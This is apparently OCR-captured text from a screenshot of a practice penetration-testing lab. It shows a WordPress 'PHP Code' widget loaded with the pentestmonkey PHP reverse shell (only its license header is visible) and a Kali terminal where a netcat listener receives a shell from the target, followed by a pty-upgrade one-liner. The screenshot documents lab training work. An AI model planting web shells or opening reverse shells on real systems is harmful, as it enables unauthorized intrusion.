 Applications
File Edit View VM Tabs Help
Home
Offensive Box
Lazysysadmin
Widgets ‹ Web_TR2 — WordPress - Mozilla Firefox
Connecting...
192.168.242.142/wordpress/wp-admin/widgets.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Gallery (Latest imag...
Gallery (Latest imag...
Gallery (Latest imag...
Web_TR2 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
To activate a widget drag it to a sidebar or click on it. To deactivate a widget and delete its settings, drag
it back.
Akismet Widget
Display the number of spam comments Akismet has
caught
Archives
A monthly archive of your site's Posts.
Audio
Displays an audio player.
Calendar
A calendar of your site's Posts.
Categories
A list or dropdown of categories.
Custom HTML
Arbitrary HTML code.
Custom Menu
Add a custom menu to your sidebar.
Image
Displays an image.
Meta
Login, RSS, & WordPress.org links.
Pages
A list of your site's Pages.
PHP Code
Arbitrary text, HTML, or PHP Code
Recent Comments
Your site's most recent comments.
Recent Posts
Your site's most recent Posts.
RSS
Entries from any RSS or Atom feed.
Search
A search form for your site.
Tag Cloud
A cloud of your most used tags.
Text
Arbitrary text.
Video
Displays a video from the media library or from
YouTube, Vimeo, or another provider.
Add widgets here to appear in
Text: Find Us
Search: Searchy Searchy
Text: About This Site
PHP Code: test
Title:
test
<?php
// php-reverse-shell - A Reverse Shell implementation in
PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users
take full responsibility
// for any actions performed using this tool. The author
accepts no liability
// for damage caused by this tool. If these terms are not
acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it
and/or modify
Automatically add paragraphs.
Delete | Close
Save
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.242.129] from (UNKNOWN) [192.168.242.142] 52426
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 U
TC 2016 i686 i686 i686 GNU/Linux
20:48:37 up 1 day, 22:34, 0 users, load average: 0.02, 0.31, 2.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@LazySysAdmin:/$ clear
clear
TERM environment variable not set.
www-data@LazySysAdmin:/$
Waiting for 192.168.242.142...
not used)